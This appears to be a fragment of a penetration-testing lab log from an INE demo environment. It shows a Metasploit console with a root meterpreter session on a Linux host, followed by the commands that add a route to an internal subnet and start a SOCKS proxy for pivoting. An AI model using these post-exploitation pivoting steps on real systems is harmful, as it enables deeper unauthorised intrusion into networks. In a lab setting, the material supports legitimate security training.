 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x64/linux root @ demo.ine.local (uid=0,
96.85.3)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > route add 192.108.156.0/24 1
[*] Route added
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set VERSION 4a
VERSION => 4a
msf6 auxiliary(server/socks_proxy) > set SRVPORT 9050
SRVPORT => 9050
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >